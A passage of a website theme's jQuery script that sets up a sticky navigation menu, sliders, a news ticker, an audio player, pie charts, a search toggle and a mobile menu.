              timeout = null;
          };

          if (timeout)
              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 100);
      };
  }
  // smartresize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartresize');


jQuery(window).smartresize(function(){
  menuPaddingSet();
});

jQuery(window).load(function(){
	setTimeout(function(){
		menuPaddingSet();
	}, 500);
});


jQuery(document).ready(function(){
		jQuery(".main-menu .sf-menu > li.menu-item > a, .main-menu .sf-menu > li.menu-item > .submenu_1").hover(function(){
	
		jQuery(".main-menu .sf-menu").addClass("default_color");
	},function(){
		jQuery(".main-menu .sf-menu").removeClass("default_color");
	});
});	




jQuery(function($) {

	if(sticky_menu == 'yes') {

		// grab the initial top offset of the navigation 
		var sticky_navigation_offset_top = $('.menu-wrapper').offset().top;
	
		// our function that decides weather the navigation bar should have "fixed" css position or not.
		var sticky_navigation = function(){
			var scroll_top = $(window).scrollTop(); // our current vertical position from the top
		
			// if we've scrolled more than the navigation, change its position to fixed to stick to top, otherwise change it back to relative
			if (scroll_top > sticky_navigation_offset_top) { 
				$('.menu-wrapper').css({ 'position': 'fixed', 'top':0, 'left':0 });
				$('.menu-wrapper-hidden').css({ 'display': 'block' });
			} else {
				$('.menu-wrapper').css({ 'position': 'relative' }); 
				$('.menu-wrapper-hidden').css({ 'display': 'none' });
			}   
		};
	
		// run our function on load
		sticky_navigation();
	
		// and run it again every time you scroll
		$(window).scroll(function() {
			 sticky_navigation();
		
		});
	
	}
	
});

/* menu END */

/* news ticker START */
jQuery(function($){
	$("ul.news-ticker").liScroll();
});
/* news ticker END */

/* single post gallery START */			
jQuery(window).load(function(){
      jQuery('.carousel-single-post').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth: 210,
        itemMargin: 5,
        asNavFor: '.slider-single-post'
      });

      jQuery('.slider-single-post').flexslider({
        animation: "fade",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: ".carousel-single-post",
        start: function(slider){
         // $('body').removeClass('loading');
        }
      });
});
 /* single post gallery END */	
 
 

/*	flexslider - carousel START */ 
jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderCarousel').flexslider({animation: "slide", useCSS: false });
	jQuery('.flextwitter').flexslider({animation: "slide", useCSS: false});
})
/*	flexslider - carousel END */ 


/*	Testimonails START  */
jQuery(document).ready(function(){
	"use strict";
	jQuery( function() {	
		jQuery( '.cbp-qtrotator' ).cbpQTRotator();

	} );
});

/*	Testimonails END  */

/* audio player START */

jQuery(document).ready(function(){
	if (document.getElementById("container").offsetWidth < 500) {
		jQuery('audio').mediaelementplayer({audioWidth: 300,  iPhoneUseNativeControls: true });
	}
	else {
		jQuery('audio').mediaelementplayer();
	}
});

/* audio player END */


/* Circle progress bar
************************************************************/
 function easyCharts() {
      
	
	   jQuery('.easyPieChart').each(function () {
			var $this, $parent_width, $chart_size;
			$this =jQuery(this);
			$parent_width = jQuery(this).parent().width();
			$chart_size = $this.attr('data-barSize');
			if (!$this.hasClass('chart-animated')) {
				$this.easyPieChart({
					animate: 3000,
					lineCap: 'round',
					lineWidth: $this.attr('data-lineWidth'),
					size: $chart_size,
					barColor: $this.attr('data-barColor'),
					trackColor: $this.attr('data-trackColor'),
					scaleColor: 'transparent',
					onStep: function (value) {
						this.$el.find('.chart-percent span').text(Math.ceil(value));
					}
				});
			}
		});
	
        
 }

jQuery(document).ready(function () {
	easyCharts();
});



/* Search window open/close
************************************************************/
jQuery(document).ready(function() { 
	jQuery('.search-from-call').click(function() {
		jQuery('#upper-panel-wrapper #s').slideToggle("fast");
		jQuery('#upper-panel-wrapper #s').toggleClass("show-search");
		return false;
	});	
});	

/* ---------------------------------------------------------------------- */
/*	Dropdown Menu
/* ---------------------------------------------------------------------- */
jQuery(document).ready(function($){
	jQuery('.main-menu ul.sf-menu').mobileMenu({
    	defaultText: 'Navigate to...',
    	className: 'select-menu',
    	subMenuDash: '&nbsp;&nbsp;&nbsp;&ndash;'
	});	 
 	
});





jQuery(document).ready(function(){
	jQuery('.main-no-sidebar').each(function() { 
		var allhtml = jQuery(this).html();
		var htmlnospaces = allhtml.replace(/\s/g, ""); 
		if ((htmlnospaces == '') || (htmlnospaces == '<p></p>')|| (htmlnospaces == '<P></P>')|| (htmlnospaces == '</P>')) {
			jQuery(this).css({ 'display': 'none' });
		}
	});
	
});


jQuery(window).load(function() {
	"use strict";
	jQuery('.flexsliderPostSection').flexslider({animation: "slide", useCSS: false, slideshow: true, pauseOnHover: true, slideshowSpeed: 3500});
})


